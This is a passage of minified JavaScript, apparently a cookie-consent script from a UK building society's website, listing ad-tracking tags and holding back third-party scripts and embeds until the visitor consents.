2Fwww.thenottingham.com%2Fbranch%2Fbulwell%2F,120735596\x3d,120735595\x3dBulwell%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Bulwell","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-maisie-and-james%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20%E2%80%93%20Maisie%20and%20James%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-family-easter-ideas%2F,120735596\x3d,120735595\x3dLow%20budget%20family%20Easter%20ideas%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmansfield-locals-feel-financially-better-off-than-a-year-ago%2F,120735596\x3d,120735595\x3dMansfield%20locals%20feel%20financially%20better%20off%20than%20a%20year%20ago","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/I6CaA2EhlF8","CategoryId":["C0004"],"Vendor":null}]'),
A=JSON.parse("true"),w=[""];w=w.filter(function(b){if("null"!==b&&b.trim().length)return b});var u=["embed","iframe","img","script"];(new MutationObserver(function(b){Array.prototype.forEach.call(b,function(f){Array.prototype.forEach.call(f.addedNodes,function(e){var h,l;if(1===e.nodeType&&-1!==u.indexOf(e.tagName.toLowerCase())&&!p(e)&&!q(e))if("script"===e.tagName.toLowerCase()){if((l=n(h=e.src||"")).length){t(l,e);m(l)||(e.type="text/plain");var r=function(k){"text/plain"===e.getAttribute("type")&&
k.preventDefault();e.removeEventListener("beforescriptexecute",r)};e.addEventListener("beforescriptexecute",r)}}else(l=n(h=e.src||"")).length&&(t(l,e),m(l)||(e.removeAttribute("src"),e.setAttribute("data-src",h)))});var a=f.target;if(f.attributeName&&(!p(a)||!q(a)))if("script"===a.nodeName.toLowerCase()){if((d=n(c=a.src||"")).length){t(d,a);m(d)||(a.type="text/plain");var g=function(e){"text/plain"===a.getAttribute("type")&&e.preventDefault();a.removeEventListener("beforescriptexecute",g)};a.addEventListener("beforescriptexecute",
g)}}else if(-1!==u.indexOf(f.target.nodeName.toLowerCase())){var c,d;(d=n(c=a.src||"")).length&&(t(d,a),m(d)||(a.removeAttribute("src"),a.setAttribute("data-src",c)))}})})).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["src"]});var z=document.createElement;document.createElement=function(){for(var b=[],f=0;f<arguments.length;f++)b[f]=arguments[f];if("script"!==b[0].toLowerCase()&&-1===u.indexOf(b[0].toLowerCase()))return z.bind(document).apply(void 0,b);
var a=z.bind(document).apply(void 0,b),g=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")||""},set:function(c){var d="";"string"==typeof c?d=c:c instanceof Object&&(d=c.toString());d=n(d);!d.length||"script"!==b[0].toLowerCase()||p(a)||m(d)||q(a)?!d.length||-1===u.indexOf(b[0].toLowerCase())||p(a)||m(d)||q(a)?g("src",c):(a.removeAttribute("src"),g("data-src",c),c=a.getAttribute("class"),d=d.join("-"),c||(c=x(d,c||""),g("class",c))):(g("type",
"text/plain"),g("src",c));return!0}},type:{set:function(c){var d=n(a.src||"");c=!d.length||p(a)||m(d)||q(a)?c:"text/plain";return g("type",c),!0}},class:{set:function(c){var d=n(a.src);!d.length||p(a)||m(d)||q(a)?g("class",c):(c=x(d.join("-"),c),g("class",c));return!0}}}),a.setAttribute=function(c,d,e){"type"!==c&&"src"!==c||e?g(c,d):a[c]=d},a}}();